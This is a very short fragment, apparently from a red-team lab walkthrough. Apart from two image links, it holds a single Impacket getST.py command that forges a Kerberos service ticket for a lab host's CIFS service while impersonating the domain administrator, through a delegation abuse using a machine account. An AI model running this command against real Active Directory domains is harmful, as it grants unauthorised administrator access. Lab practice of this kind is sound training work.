 python3 getST.py -dc-ip 192.168.130.130 -spn cifs/win-10.redteam.lab redteam.lab/QAZ$:'[email protected]' -impersonate administrator